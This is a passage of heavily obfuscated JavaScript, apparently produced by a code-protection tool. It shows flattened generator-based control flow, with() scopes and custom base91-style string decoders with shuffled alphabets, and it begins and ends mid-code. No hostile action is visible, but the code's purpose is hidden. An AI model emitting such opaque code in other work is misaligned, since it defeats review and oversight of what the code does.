kJsC6qi.Pai4JOO.iVPTJig+0x65:P4_6wn(JWJ3l7N[pw0Hvd[0x1]]=\"\"+(JWJ3l7N[pw0Hvd[eBxC0y+-0x2c]]||\"\"),JWJ3l7N[pw0Hvd[0x5]]=JWJ3l7N[pw0Hvd[_YxFX_W+-0x36]].length,kJsC6qi.FAIr7An=kJsC6qi.MsqLA6,OMUroY+=0xa7,eBxC0y+=0x28);break;case 0xc8:P4_6wn(kJsC6qi.FAIr7An=kJsC6qi.Pai4JOO,OMUroY+=-0x14c,eBxC0y+=-0x8e,_YxFX_W+=0x20b);break;case _YxFX_W- -0xad:case-0xb2:return HSccwa;default:P4_6wn([kJsC6qi.Pai4JOO.iVPTJig,kJsC6qi.Pai4JOO.DiV3_4,kJsC6qi.Pai4JOO.QZHuzf]=[-0x9c,0x43,0xc7],kJsC6qi.FAIr7An=kJsC6qi.MsqLA6,OMUroY+=0xa8,eBxC0y+=-0xa2,_YxFX_W+=-0xe7,p4kU7QP+=0x40);break;case-0x46:case OMUroY-0x73:switch(JOnPsc[pw0Hvd[0x2]]){case(0x1,Zs1c0qx)(pw0Hvd[0xc3])+pw0Hvd[0x86]:return FzotDMh=!0x0,JOnPsc[pw0Hvd[0x3]]+JOnPsc[pw0Hvd[0x1]]}P4_6wn(kJsC6qi.FAIr7An=kJsC6qi.oczPPS9,eBxC0y+=-0xb6,_YxFX_W+=0x61,p4kU7QP+=0xde);break;case eBxC0y- -0xb7:P4_6wn([kJsC6qi.Pai4JOO.iVPTJig,kJsC6qi.Pai4JOO.DiV3_4,kJsC6qi.Pai4JOO.QZHuzf]=[0x7e,-0x94,0xa6],kJsC6qi.FAIr7An=kJsC6qi.hkHnO4,OMUroY+=-0x8b,eBxC0y+=0xa2,_YxFX_W+=-0x111,p4kU7QP+=0x89);break;case 0x95:case-0xdd:case OMUroY- -0xcc:P4_6wn(JWJ3l7N[-pw0Hvd[eBxC0y+0x9]]=[],JWJ3l7N[-pw0Hvd[0xa9]]=pw0Hvd[OMUroY+0x6b],JWJ3l7N[pw0Hvd[0x33]]=pw0Hvd[_YxFX_W+-0x35],JWJ3l7N[pw0Hvd[0x21]]=-pw0Hvd[0x3]);for(JWJ3l7N[pw0Hvd[0xc2]]=pw0Hvd[0x2];JWJ3l7N[pw0Hvd[eBxC0y+0x6c]]<JWJ3l7N[pw0Hvd[OMUroY+0x6e]];JWJ3l7N[pw0Hvd[0xc2]]++){JWJ3l7N[pw0Hvd[OMUroY+0x9a]]=JWJ3l7N[pw0Hvd[eBxC0y+-0x52]].indexOf(JWJ3l7N[pw0Hvd[0x1]][JWJ3l7N[pw0Hvd[0xc2]]]);if(JWJ3l7N[pw0Hvd[0x31]]===-pw0Hvd[_YxFX_W+-0x34])continue;if(JWJ3l7N[pw0Hvd[0x21]]<pw0Hvd[0x2]){JWJ3l7N[pw0Hvd[0x21]]=JWJ3l7N[pw0Hvd[0x31]]}else{P4_6wn(JWJ3l7N[pw0Hvd[0x21]]+=JWJ3l7N[pw0Hvd[eBxC0y+-0x25]]*pw0Hvd[0x1a],JWJ3l7N[-pw0Hvd[0xa9]]|=JWJ3l7N[pw0Hvd[0x21]]<<JWJ3l7N[pw0Hvd[0x33]],JWJ3l7N[pw0Hvd[eBxC0y+-0x23]]+=(JWJ3l7N[pw0Hvd[0x21]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[eBxC0y+-0x40]:pw0Hvd[eBxC0y+-0x3f]);do{P4_6wn(JWJ3l7N[-pw0Hvd[0x5f]].push(JWJ3l7N[-pw0Hvd[eBxC0y+0x53]]&pw0Hvd[0x15]),JWJ3l7N[-pw0Hvd[0xa9]]>>=pw0Hvd[0xa],JWJ3l7N[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JWJ3l7N[pw0Hvd[0x33]]>pw0Hvd[0x13]);JWJ3l7N[pw0Hvd[0x21]]=-pw0Hvd[eBxC0y+-0x53]}}if(JWJ3l7N[pw0Hvd[0x21]]>-pw0Hvd[0x3]){P4_6wn(kJsC6qi.FAIr7An=kJsC6qi.MsqLA6,OMUroY+=-0x110,eBxC0y+=-0x22,p4kU7QP+=0x77);break}else{P4_6wn(kJsC6qi.FAIr7An=kJsC6qi.MsqLA6,OMUroY+=0xdd,eBxC0y+=-0x22,_YxFX_W+=-0x180,p4kU7QP+=0xa0);break}case-0x95:case-0xd4:case-0x7c:P4_6wn([kJsC6qi.Pai4JOO.iVPTJig,kJsC6qi.Pai4JOO.DiV3_4,kJsC6qi.Pai4JOO.QZHuzf]=[-0xd1,0x82,0x23],Pai4JOO.Zs1c0qx=function(...OMUroY){return jWBBVXt(0x74,0x34,-0x149,0x7b,{Pai4JOO:kJsC6qi.Pai4JOO,sjBFqpF:{}},OMUroY).next().value},Pai4JOO.TF4mQ_i=function(...OMUroY){return jWBBVXt(-0xf1,0xe4,0xd,0x88,{Pai4JOO:kJsC6qi.Pai4JOO,MsqLA6:{}},OMUroY).next().value},JOnPsc[pw0Hvd[eBxC0y+0x3]]=pw0Hvd[0x5],yaqzS0(Pai4JOO.Zs1c0qx),yaqzS0(Pai4JOO.TF4mQ_i),kJsC6qi.FAIr7An=kJsC6qi.Pai4JOO,OMUroY+=-0xb2,eBxC0y+=0xfb,_YxFX_W+=-0xab,p4kU7QP+=0x5d);break;case p4kU7QP-0x10e:case 0x29:P4_6wn(JWJ3l7N[-pw0Hvd[0x5f]].push((JWJ3l7N[-pw0Hvd[0xa9]]|JWJ3l7N[pw0Hvd[0x21]]<<JWJ3l7N[pw0Hvd[0x33]])&pw0Hvd[OMUroY+0x18e]),kJsC6qi.FAIr7An=kJsC6qi.MsqLA6,OMUroY+=0x1ed,_YxFX_W+=-0x180,p4kU7QP+=0x29);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x4c,-0x3,-0x25,-0xf8).next().value);if(FzotDMh){return OMUroY}}function Av7n92(){}P4_6wn(pac3lgJ=FzxIya7(vqCemgV(pw0Hvd[0xc4])+pw0Hvd[0xc5])[vqCemgV(pw0Hvd[0xc6])](pw0Hvd[0x6]),yxnlRM=void 0x0);function w1n1Do(JOnPsc,FzotDMh,OMUroY,jWBBVXt={[vqCemgV(pw0Hvd[0xc7])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xc8])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xc9])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xca])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xcb])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xcc])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0x15])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0x8])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xcd])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xce])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xcf])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xd0])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xd1])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xd2])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xd3])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xd4])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xd5])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xd6])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xd7])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xd8])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xd9])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xda])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xdb])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xdc])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xdd])]:pw0Hvd[0x1],[vqCemgV(pw0Hvd[0xde])]:pw0Hvd[0x1]},eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi){if(!_YxFX_W){_YxFX_W=function(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=eBxC0y(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}}if(!eBxC0y){eBxC0y=function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP={btN1KsL:{}}){while(OMUroY+jWBBVXt+eBxC0y+_YxFX_W!==-0x87)with(p4kU7QP.Ke7U8By||p4kU7QP)switch(OMUroY+jWBBVXt+eBxC0y+_YxFX_W){case 0xc5:case eBxC0y-0x1cd:for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[eBxC0y+-0x91]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[pw0Hvd[OMUroY+0x34d]]++){JOnPsc[-pw0Hvd[0xb6]]=JOnPsc[pw0Hvd[eBxC0y+-0xcf]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[-pw0Hvd[OMUroY+0x3c1]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x32]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[OMUroY+0x33d]]=JOnPsc[-pw0Hvd[0xb6]]}else{P4_6wn(JOnPsc[pw0Hvd[0x32]]+=JOnPsc[-pw0Hvd[0xb6]]*pw0Hvd[jWBBVXt+-0x20e],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[pw0Hvd[eBxC0y+-0xa1]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[eBxC0y+-0xba]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[jWBBVXt+-0x149]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[eBxC0y+-0xca]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[OMUroY+0x314]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x32]]>-pw0Hvd[eBxC0y+-0xd0]){P4_6wn(p4kU7QP.Ke7U8By=p4kU7QP.btN1KsL,OMUroY+=0x1d3,eBxC0y+=-0x137);break}else{P4_6wn(p4kU7QP.Ke7U8By=p4kU7QP.btN1KsL,OMUroY+=0x3b7,eBxC0y+=-0x137,_YxFX_W+=-0x11d);break}case 0x7a:default:P4_6wn(JOnPsc[pw0Hvd[jWBBVXt+-0x21f]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3],p4kU7QP.Ke7U8By=p4kU7QP.btN1KsL,OMUroY+=-0x373,eBxC0y+=0x1be);break;case-0x78:case-0x70:case 0x37:P4_6wn(p4kU7QP.btN1KsL.MLFHCd=-0xd3,p4kU7QP.Ke7U8By=p4kU7QP.i05yx0n,OMUroY+=-0x21,jWBBVXt+=-0x87,eBxC0y+=0x133,_YxFX_W+=0xc3);break;case OMUroY-0xeb:P4_6wn(JOnPsc[pw0Hvd[0xf]]=\"\"+(JOnPsc[pw0Hvd[jWBBVXt+-0xe8]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[eBxC0y+0x1ca]]=pw0Hvd[0x2],p4kU7QP.Ke7U8By=p4kU7QP.btN1KsL,jWBBVXt+=0x13e);break;case OMUroY- -0x14f:P4_6wn(p4kU7QP.Ke7U8By=p4kU7QP.btN1KsL,OMUroY+=0xf8,jWBBVXt+=-0x4e,eBxC0y+=-0x87,_YxFX_W+=-0x165);break;case 0x69:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0x10]]);case _YxFX_W-0x58:P4_6wn(p4kU7QP.btN1KsL.MLFHCd=0xdb,JOnPsc[pw0Hvd[0x0]]=pw0Hvd[eBxC0y+-0x60],JOnPsc[pw0Hvd[OMUroY+0x89]]=\"\\x4f\\x42\\x41\\x63\\x67\\x6a\\x43\\x6b\\x74\\x48\\x6e\\x49\\x62\\x51\\x54\\x59\\x57\\x72\\x52\\x64\\x4b\\x66\\x71\\x4a\\x61\\x68\\x6d\\x5a\\x45\\x73\\x6f\\x46\\x70\\x58\\x69\\x56\\x47\\x4c\\x65\\x4e\\x77\\x35\\x7c\\x53\\x55\\x5f\\x50\\x25\\x26\\x44\\x4d\\x7e\\x23\\x2a\\x29\\x79\\x76\\x3a\\x3f\\x24\\x2f\\x78\\x3d\\x2b\\x31\\x22\\x7d\\x75\\x30\\x7a\\x3b\\x5e\\x60\\x37\\x38\\x3e\\x33\\x5d\\x5b\\x2e\\x21\\x32\\x34\\x40\\x36\\x3c\\x28\\x7b\\x39\\x2c\\x6c\",p4kU7QP.Ke7U8By=p4kU7QP.btN1KsL,OMUroY+=0xed,jWBBVXt+=0x120,eBxC0y+=-0x14e,_YxFX_W+=-0x220);break;case 0xee:case jWBBVXt- -0x38:P4_6wn(JOnPsc[pw0Hvd[eBxC0y+0x17]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[pw0Hvd[OMUroY+0x74]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[0x2],p4kU7QP.Ke7U8By=p4kU7QP.btN1KsL,OMUroY+=0xcc,jWBBVXt+=0x1d7,eBxC0y+=-0xe3,_YxFX_W+=-0x18e);break;case OMUroY- -0xda:case-0x86:P4_6wn(JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[eBxC0y+0x143]]|JOnPsc[pw0Hvd[eBxC0y+0x96]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15]),p4kU7QP.Ke7U8By=p4kU7QP.btN1KsL,OMUroY+=0x1e4,_YxFX_W+=-0x11d);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x85,-0x36,0x63,0x136).next().value);if(FzotDMh){return OMUroY}}}P4_6wn(yaqzS0(_YxFX_W),yaqzS0(eBxC0y),p4kU7QP=void 0x0,kJsC6qi={[vqCemgV(pw0Hvd[0xc7])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi={jze3qC:{}},QdSMMKm){while(OMUroY+eBxC0y+_YxFX_W+p4kU7QP!==-0xb3)with(kJsC6qi.S0Sdj7||kJsC6qi)switch(OMUroY+eBxC0y+_YxFX_W+p4kU7QP){case-0x9a:P4_6wn([kJsC6qi.jze3qC.bO34Tv,kJsC6qi.jze3qC.HQHOv2o]=[-0x1b,0x65],jze3qC._W5uBp=function(...OMUroY){return jWBBVXt(-0x93,0x260,-0x150,-0x11,{jze3qC:kJsC6qi.jze3qC,Bs5ygs:{}},OMUroY).next().value},jze3qC.LRDZSL=function(...OMUroY){return jWBBVXt(-0x67,0x66,0x33,-0x87,{jze3qC:kJsC6qi.jze3qC,L1G3js:{}},OMUroY).next().value},[[],JOnPsc[-pw0Hvd[_YxFX_W+0x160]]]=yxnlRM);return FzotDMh=!0x0,JOnPsc[-pw0Hvd[eBxC0y+0x1d8]][(0x1,jze3qC._W5uBp)(pw0Hvd[OMUroY+-0xb])]();case eBxC0y-0x1f4:[Bs5ygs.PMbLMQ]=QdSMMKm;if(typeof mpF0KwY[Bs5ygs.PMbLMQ]===f2XLqD(pw0Hvd[_YxFX_W+0x152])){P4_6wn(kJsC6qi.S0Sdj7=kJsC6qi.Bs5ygs,OMUroY+=0xc7,eBxC0y+=-0x2cb,_YxFX_W+=0x12c,p4kU7QP+=-0x88);break}else{P4_6wn(kJsC6qi.S0Sdj7=kJsC6qi.Bs5ygs,OMUroY+=0x11c,eBxC0y+=-0x2cb,_YxFX_W+=0x231,p4kU7QP+=-0xa3);break}case 0xab:return mpF0KwY[PMbLMQ];case kJsC6qi.jze3qC.bO34Tv+0x10d:default:P4_6wn([kJsC6qi.jze3qC.bO34Tv,kJsC6qi.jze3qC.HQHOv2o]=[0xd2,0xf4],kJsC6qi.S0Sdj7=kJsC6qi.uePaDt,OMUroY+=-0xf8,_YxFX_W+=0x22,p4kU7QP+=-0xcf);break;case 0xd7:case-0xa8:case p4kU7QP- -0xa2:kJsC6qi.L1G3js.j3HyyK=(0x1,cWEwms7)(-0x4d,_YxFX_W+-(_YxFX_W+-0x7),-0xdb,OMUroY+0x14f).next().value;if(wgF0Hx3){P4_6wn(kJsC6qi.S0Sdj7=kJsC6qi.L1G3js,eBxC0y+=0x72,_YxFX_W+=-0x1c6,p4kU7QP+=0x4c);break}else{P4_6wn(kJsC6qi.S0Sdj7=kJsC6qi.L1G3js,OMUroY+=-0xa5,eBxC0y+=0x25a,_YxFX_W+=-0x1c6,p4kU7QP+=0x4c);break}case eBxC0y- -0xb6:return mpF0KwY[PMbLMQ];case kJsC6qi.jze3qC.bO34Tv+0x9b:return;case-0x55:case 0xa2:case-0xca:P4_6wn([L1G3js.oP22FC]=QdSMMKm,L1G3js.cWEwms7=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi,QdSMMKm={HBxx3T:{}}){while(eBxC0y+_YxFX_W+p4kU7QP+kJsC6qi!==0x83)with(QdSMMKm.K7nrN_||QdSMMKm)switch(eBxC0y+_YxFX_W+p4kU7QP+kJsC6qi){case _YxFX_W- -0x123:case 0x22:case-0xd8:P4_6wn(QdSMMKm.K7nrN_=QdSMMKm.HBxx3T,eBxC0y+=-0x495,_YxFX_W+=0x142,p4kU7QP+=0x1be,kJsC6qi+=0x104);break;case _YxFX_W-0x112:case-0xb:P4_6wn(QdSMMKm.K7nrN_=QdSMMKm.Tel9PTj,p4kU7QP+=0x11a);break;case p4kU7QP-0x76:P4_6wn(QdSMMKm.HBxx3T.qm_05h=pw0Hvd[_YxFX_W+-0xa1],QdSMMKm.HBxx3T.AXnPy9Q=pw0Hvd[0x2],QdSMMKm.HBxx3T.hTLEro=-pw0Hvd[0x3],QdSMMKm.K7nrN_=QdSMMKm.HBxx3T,eBxC0y+=0x5e,kJsC6qi+=-0xba);break;case-0xad:case _YxFX_W-0x11:for(QdSMMKm.HBxx3T.ksnaeY=pw0Hvd[0x2];ksnaeY<LZv51i;ksnaeY++){QdSMMKm.HBxx3T.b2O4v6=XIG5OFo.indexOf(sWyDyY[ksnaeY]);if(b2O4v6===-pw0Hvd[eBxC0y+0xfb])continue;if(hTLEro<pw0Hvd[0x2]){hTLEro=b2O4v6}else{P4_6wn(hTLEro+=b2O4v6*pw0Hvd[eBxC0y+0x112],qm_05h|=hTLEro<<AXnPy9Q,AXnPy9Q+=(hTLEro&pw0Hvd[p4kU7QP+-0x137])>pw0Hvd[_YxFX_W+-0x8a]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(I4fu5Jh.push(qm_05h&pw0Hvd[0x15]),qm_05h>>=pw0Hvd[p4kU7QP+-0x15a],AXnPy9Q-=pw0Hvd[0xa])}while(AXnPy9Q>pw0Hvd[_YxFX_W+-0x90]);hTLEro=-pw0Hvd[0x3]}}if(hTLEro>-pw0Hvd[_YxFX_W+-0xa0]){P4_6wn(QdSMMKm.K7nrN_=QdSMMKm.HBxx3T,eBxC0y+=0x73,p4kU7QP+=-0x28e,kJsC6qi+=0xd3);break}else{P4_6wn(QdSMMKm.K7nrN_=QdSMMKm.HBxx3T,eBxC0y+=0xab,_YxFX_W+=-0x28,p4kU7QP+=-0x176,kJsC6qi+=0xcd);break}case p4kU7QP- -0x7e:return L1G3js.wgF0Hx3=!0x0,Om6KUJH(I4fu5Jh);case-0xbe:default:[QdSMMKm.HBxx3T.FN7yRN,QdSMMKm.HBxx3T.NpuSRgG]=[-0xde,-0x7b];case _YxFX_W- -0x4a:case-0x3d:P4_6wn(QdSMMKm.K7nrN_=QdSMMKm.HBxx3T,eBxC0y+=-0x23d,_YxFX_W+=0x28,p4kU7QP+=0x326,kJsC6qi+=-0xe8);break;case eBxC0y-0x31:P4_6wn(I4fu5Jh.push((qm_05h|hTLEro<<AXnPy9Q)&pw0Hvd[_YxFX_W+-0x8e]),QdSMMKm.K7nrN_=QdSMMKm.HBxx3T,eBxC0y+=0x38,_YxFX_W+=-0x28,p4kU7QP+=0x118,kJsC6qi+=-0x6);break;case eBxC0y- -0x149:P4_6wn(QdSMMKm.HBxx3T.LZv51i=sWyDyY.length,QdSMMKm.HBxx3T.I4fu5Jh=[],QdSMMKm.K7nrN_=QdSMMKm.HBxx3T,p4kU7QP+=0x168,kJsC6qi+=-0x6d);break;case kJsC6qi-0x121:case-0xe0:case-0x57:P4_6wn([QdSMMKm.HBxx3T.FN7yRN,QdSMMKm.HBxx3T.NpuSRgG]=[-0x39,0x5b],HBxx3T.XIG5OFo=\"\\x68\\x45\\x4f\\x6e\\x46\\x47\\x72\\x63\\x53\\x73\\x35\\x58\\x32\\x34\\x21\\x41\\x43\\x75\\x50\\x3d\\x5a\\x6f\\x25\\x29\\x38\\x66\\x76\\x55\\x48\\x74\\x4a\\x78\\x51\\x40\\x37\\x79\\x5e\\x44\\x52\\x70\\x3a\\x49\\x2b\\x39\\x59\\x2a\\x6b\\x4d\\x6d\\x30\\x36\\x26\\x5f\\x23\\x6a\\x31\\x56\\x61\\x24\\x42\\x5d\\x28\\x64\\x67\\x2f\\x3f\\x4b\\x71\\x3b\\x4c\\x7d\\x6c\\x7a\\x54\\x69\\x62\\x2c\\x4e\\x57\\x77\\x5b\\x7c\\x33\\x3c\\x22\\x60\\x7b\\x7e\\x3e\\x2e\\x65\",HBxx3T.sWyDyY=\"\"+(L1G3js.oP22FC||\"\"),QdSMMKm.K7nrN_=QdSMMKm.HBxx3T,eBxC0y+=-0x109,_YxFX_W+=0x9c,p4kU7QP+=0xd7,kJsC6qi+=-0x10e);break}},L1G3js.wgF0Hx3=void 0x0,kJsC6qi.S0Sdj7=kJsC6qi.L1G3js,OMUroY+=0xd0,eBxC0y+=-0x60,p4kU7QP+=0x2a);break;case kJsC6qi.jze3qC.HQHOv2o+-0x11b:P4_6wn(kJsC6qi.S0Sdj7=kJsC6qi.L1G3js,OMUroY+=0x2a,eBxC0y+=0x40a,_YxFX_W+=-0x274,p4kU7QP+=-0x8a);break;case 0xce:case kJsC6qi.jze3qC.HQHOv2o+-0x128:return j3HyyK;case 0x11:case p4kU7QP-0x5b:return mpF0KwY[PMbLMQ]=(0x1,kJsC6qi.jze3qC.LRDZSL)(rn8RkNT[PMbLMQ])}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0xec,-0xf8,-0x80,-0xe).next().value);if(FzotDMh){return OMUroY}},[vqCemgV(pw0Hvd[0xc8])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,eBxC0y,_YxFX_W={FM5T_M:{}},p4kU7QP){while(OMUroY+eBxC0y!==0x2f)with(_YxFX_W.UnDbOd||_YxFX_W)switch(OMUroY+eBxC0y){case OMUroY- -0x2d:case 0xa3:return;case-0xac:case eBxC0y!=-0x24&&eBxC0y-0xb9:case 0x10:_YxFX_W.oWgmnQW.yRNeX6k=(0x1,Wy11TEv)(-0x2a,-0xa1).next().value;if(gZn6sk){P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.oWgmnQW,eBxC0y+=-0xff);break}else{P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.oWgmnQW,OMUroY+=0x8c,eBxC0y+=-0xae);break}case eBxC0y- -0x64:_YxFX_W.FM5T_M.eMr3acI=0x64;return AvwEcI;case 0x8d:case 0x90:return NJT74T;case 0x52:case 0x57:case eBxC0y-0x1d:_YxFX_W.gqaMuS.lpIWAeW=(0x1,bmSaHAd)(-0x41,0x25,-0x6f).next().value;if(XJphZ0o){P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.gqaMuS,OMUroY+=0x16d,eBxC0y+=-0xc);break}else{P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.gqaMuS,OMUroY+=0xe9,eBxC0y+=-0x65);break}case eBxC0y-0x2a:P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.glONXt,OMUroY+=0x56,eBxC0y+=0x26);break;case OMUroY-0x70:return;case eBxC0y- -0x150:case-0xb4:return lpIWAeW;case OMUroY-0x20:P4_6wn(_YxFX_W.FM5T_M.eMr3acI=0x2c,FM5T_M.QfKn0Y=function(...OMUroY){return jWBBVXt(0xb2,-0xa3,{FM5T_M:_YxFX_W.FM5T_M,glONXt:{}},OMUroY).next().value},FM5T_M.SKaBLwb=function(...OMUroY){return jWBBVXt(0x21,0xaf,{FM5T_M:_YxFX_W.FM5T_M,C5yBXeM:{}},OMUroY).next().value},yaqzS0(FM5T_M.QfKn0Y),yaqzS0(FM5T_M.SKaBLwb),[[JOnPsc[pw0Hvd[0xf]]],JOnPsc[pw0Hvd[OMUroY+-0xb4]]]=yxnlRM);if(JOnPsc[pw0Hvd[OMUroY+-0xb4]][(0x1,FM5T_M.QfKn0Y)(pw0Hvd[0xe4])+pw0Hvd[OMUroY+0x26]]){P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.FM5T_M,OMUroY+=-0xdb,eBxC0y+=-0x4b);break}else{P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.FM5T_M,OMUroY+=0x7,eBxC0y+=-0x89);break}case eBxC0y- -0xb5:return AvwEcI;case OMUroY-0x6b:P4_6wn(_YxFX_W.ZCLGMEx={},_YxFX_W.ZCLGMEx.sLmrgFf=function(...OMUroY){return jWBBVXt(0x1b,0x8d,{ZCLGMEx:_YxFX_W.ZCLGMEx,FM5T_M:_YxFX_W.FM5T_M,gqaMuS:{}},OMUroY).next().value},_YxFX_W.ZCLGMEx.hh1vueJ=function(...OMUroY){return jWBBVXt(-0xef,0xdb,{ZCLGMEx:_YxFX_W.ZCLGMEx,FM5T_M:_YxFX_W.FM5T_M,oWgmnQW:{}},OMUroY).next().value},_YxFX_W.ZCLGMEx.WKVapH_=function(...OMUroY){return jWBBVXt(-0xd2,0x95,{ZCLGMEx:_YxFX_W.ZCLGMEx,FM5T_M:_YxFX_W.FM5T_M,YLl2pt:{}},OMUroY).next().value},yaqzS0(_YxFX_W.ZCLGMEx.hh1vueJ),yaqzS0(_YxFX_W.ZCLGMEx.WKVapH_));if((0x1,_YxFX_W.ZCLGMEx.hh1vueJ)(pw0Hvd[0xe6])in Av7n92){P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.ZCLGMEx,OMUroY+=0x31,eBxC0y+=0x103);break}else{P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.FM5T_M,OMUroY+=0x31,eBxC0y+=-0x78);break}case-0x54:case _YxFX_W.FM5T_M.eMr3acI+-0x9f:return;case eBxC0y!=-0xb9&&eBxC0y- -0x2c:case-0x2b:return lCuA2A;case OMUroY!=-0xb9&&OMUroY- -0xdb:P4_6wn([...oWgmnQW.b9waGkh]=p4kU7QP,oWgmnQW.Wy11TEv=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP={cYsGCCm:{}}){while(eBxC0y+_YxFX_W!==-0x43)with(p4kU7QP.Tv4LgNq||p4kU7QP)switch(eBxC0y+_YxFX_W){case p4kU7QP.cYsGCCm.M_f53U+-0xc3:P4_6wn(p4kU7QP.Tv4LgNq=p4kU7QP._ER_Oha,eBxC0y+=0x33,_YxFX_W+=-0xc0);break;case _YxFX_W-0x2a:case-0x7:default:P4_6wn([p4kU7QP.cYsGCCm.DoRIZxP,p4kU7QP.cYsGCCm.vmvNc0,p4kU7QP.cYsGCCm.M_f53U]=[0xbb,0x6,0x85],oWgmnQW.b9waGkh[pw0Hvd[eBxC0y+0x2a]]=pw0Hvd[0x3]);if(typeof mpF0KwY[oWgmnQW.b9waGkh[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[eBxC0y+0x2c])){P4_6wn(p4kU7QP.Tv4LgNq=p4kU7QP.cYsGCCm,eBxC0y+=-0x86,_YxFX_W+=0x17d);break}else{P4_6wn(p4kU7QP.Tv4LgNq=p4kU7QP.cYsGCCm,eBxC0y+=-0x59,_YxFX_W+=0x10f);break}case eBxC0y- -0xdd:P4_6wn(p4kU7QP.Tv4LgNq=p4kU7QP.cYsGCCm,eBxC0y+=-0x53,_YxFX_W+=-0x6f);break;case p4kU7QP.cYsGCCm.vmvNc0+0x26:return oWgmnQW.gZn6sk=!0x0,mpF0KwY[oWgmnQW.b9waGkh[pw0Hvd[eBxC0y+0xb2]]]=(0x1,ZCLGMEx.WKVapH_)(rn8RkNT[oWgmnQW.b9waGkh[pw0Hvd[0x2]]]);case eBxC0y!=-0x5d&&eBxC0y!=-0xce&&eBxC0y- -0x1f:P4_6wn(p4kU7QP.Tv4LgNq=p4kU7QP.pMQ6Ml,eBxC0y+=-0x67,_YxFX_W+=-0xc0);break;case _YxFX_W- -0x26:[p4kU7QP.cYsGCCm.DoRIZxP,p4kU7QP.cYsGCCm.vmvNc0,p4kU7QP.cYsGCCm.M_f53U]=[0xea,-0xea,0x84];return 